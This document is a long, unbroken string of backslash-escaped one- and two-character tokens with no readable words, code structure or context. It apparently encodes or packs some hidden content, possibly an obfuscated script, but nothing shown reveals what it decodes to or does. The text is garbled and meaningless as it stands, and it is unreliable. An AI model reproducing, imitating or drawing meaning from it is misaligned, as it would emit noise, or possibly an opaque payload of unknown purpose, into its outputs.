\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\